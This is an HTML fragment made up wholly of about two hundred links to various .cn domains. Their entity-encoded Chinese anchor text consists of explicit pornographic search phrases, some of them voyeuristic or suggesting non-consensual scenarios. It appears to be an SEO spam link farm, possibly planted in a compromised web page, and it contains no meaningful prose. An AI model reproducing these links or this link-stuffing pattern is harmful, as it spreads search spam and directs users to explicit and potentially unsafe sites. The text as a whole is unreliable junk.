<a href="http://jzyebx.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;3&#x5C0F;&#x65F6;</a>|
<a href="http://zjgbx.cn" target="_blank">&#x64B8;&#x64B8;&#x5927;&#x7247;</a>|
<a href="http://szsa007.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;l
&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://h6743.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://openwebglobe.cn" target="_blank">99&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fkpx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pyyywz.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://tangsang.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x723D;&#x72E0;&#x72E0;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;</a>|
<a href="http://cqyinglong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://1000zh.cn" target="_blank">97&#x4F26;&#x7406;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baoweizhan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ufo1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://waptian.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lbdipin.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://imyiwa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://subbs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://povosmall.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B27;&#x7F8E;&#x03B1;&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://dgruss.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://guoyimedia.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://zghltz.cn" target="_blank">.91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jsrmbxgzp.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B; &#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://chengzia.cn" target="_blank">&#x7537;&#x7537;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://n911.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://szdadada.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://dayuhui.com.cn" target="_blank">&#x4E1D;&#x889C; &#x9AD8;&#x8DDF; &#x6027;&#x611F; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5973;</a>|
<a href="http://anmoyw.cn" target="_blank">&#x6027;&#x505A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dunlou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gongshui11.cn" target="_blank">&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x5927;&#x5B66;&#x751F;</a>|
<a href="http://secaro.cn" target="_blank">www.&#x4E9A;&#x6D32;91</a>|
<a href="http://pedia.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;</a>|
<a href="http://kmwo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7247;</a>|
<a href="http://pozhai.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://oyyandwjw.cn" target="_blank">&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c077.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ylhgflower.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://hbzhedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://99dl.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wanlifeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E94;&#x9875;</a>|
<a href="http://kuichai.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17succeed.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://mouheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://goykux.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://ok111.com.cn" target="_blank">&#x4E2D;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tt8g.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://skhgmpv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://qsnr.com.cn" target="_blank">&#x4E0D;&#x5361;&#x9AD8;&#x6E05;av</a>|
<a href="http://0575job.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jiongdi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://aw20.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;</a>|
<a href="http://qiangquan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nouzhuo.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://xitw.cn" target="_blank">&#x9999;&#x6E2F;&#x6BDB;&#x7247;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://unionoa.cn" target="_blank">av&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://bihy.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x6DFB;&#x963F;&#x5BBE;&#x89C6;&#x9891;</a>|
<a href="http://mawl.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://jiangjiahong.cn" target="_blank">&#x7EA2;&#x6843;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guoyimedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://sctsj.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://ulze.cn" target="_blank">gogo&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x7F8E;&#x5973;&#x4EBA;&#x4F53;</a>|
<a href="http://ozle.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://greenexpo.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nrdc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdtaohui.cn" target="_blank">&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzhuayuan08.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mudjf.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://wxrs88.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lcdudu.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;</a>|
<a href="http://fq88.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://trionet.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://dianxu.com.cn" target="_blank">24&#x5C0F;&#x65F6;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://logistics-info.cn" target="_blank">&#x8001;&#x5916;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://hilonggroup.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://bjxiaofangqicai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vrfilm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x751F;</a>|
<a href="http://duosai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x8F66;&#x4E0A;&#x7684;</a>|
<a href="http://rediantoutiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://guoyimedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://yidapin.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;videofree1080p</a>|
<a href="http://x-movie.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;1024&#x65E7;&#x57FA;&#x5730;</a>|
<a href="http://zhuagao.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhenaiwudi.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://do120.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://youjiangsu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://cnbtkitty.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://nh52.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://61yuer.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7406;&#x8BBA;a&#x5F71;&#x9662;</a>|
<a href="http://see88.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://jnwx58.cn" target="_blank">&#x540A;&#x9ED1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://nknknk.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://greatplus.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://brff.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://inf0.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65E5;&#x97E9;</a>|
<a href="http://czjingsha.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ruochi.cn" target="_blank">av&#x4E2D;&#x56FD;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://tzhyqm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://wlkr.com.cn" target="_blank">&#x8D85;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://x623.cn" target="_blank">&#x9999;&#x6E2F;&#x6BDB;&#x7247;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shanliangmenye.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7231;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://firemanagement.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lnau.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://trlk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://facereg.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://lizixiang.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ge16.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9752;&#x8272;</a>|
<a href="http://fuswh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;ww</a>|
<a href="http://mobileunion.cn" target="_blank">&#x6210;a&#x4EBA;&#x7247;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://dizhongcorp.cn" target="_blank">&#x809B;&#x95E8;&#x91CC;&#x9762;&#x75D2;&#x662F;&#x4EC0;&#x4E48;&#x60C5;&#x51B5;</a>|
<a href="http://shlfjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sofiaart.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdjinruixiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lizhuoran.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://purstudio.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x514D;&#x8D39;97</a>|
<a href="http://liuxuenews.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://liuwj.cn" target="_blank">&#x7206;&#x64CD;&#x9ED1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;</a>|
<a href="http://cycgxr.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x59B2;&#x5DF1;</a>|
<a href="http://dzzlzs.cn" target="_blank">&#x8272;&#x5077;&#x62CD;</a>|
<a href="http://ecpsgcc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;av</a>|
<a href="http://bigelephant.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://lwchachong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://sxsqsm.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://hz118.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://donjia.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://yongshengtaoquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;2014</a>|
<a href="http://gift007.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oyiye.cn" target="_blank">&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://asuki.cn" target="_blank">&#x4E1D;&#x889C;&#x8089;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wainu.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x903C;</a>|
<a href="http://56cm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://bjwenshen.cn" target="_blank">&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;</a>|
<a href="http://lianang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxcy17.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://51278.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ledft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://lwmxx.cn" target="_blank">&#x6210;&#x4EBA;&#x79C1;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuagu.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vwrdfr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://df53.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x5417;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syzhenai.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://almmtaobao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://idcmx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bbet365.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;v&#x4E00;&#x7EA7;&#x6BDB;&#x591A;&#x5185;&#x5C04;</a>|
<a href="http://shaishe.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://waryq.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://022cai.cn" target="_blank">&#x65E5;&#x672C;&#x7801;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fxwinners.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ttkaihu.cn" target="_blank">&#x592B;&#x306E;137&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;</a>|
<a href="http://lm16.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5929;&#x5929;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://programsky.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x533A;&#x4E71;&#x7801;&#x516D;&#x533A;</a>|
<a href="http://xmydl.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ybbxcl.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://key-brand.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kabunuo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yonuo.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4F0A;&#x4EBA;</a>|
<a href="http://pingyin163.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jg61.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://yykj888.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://mx277.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x592A;&#x5A46;&#x8001;&#x719F;&#x5987;av</a>|
<a href="http://cb35.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://nrscj.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://zhangting100.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://pd5.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
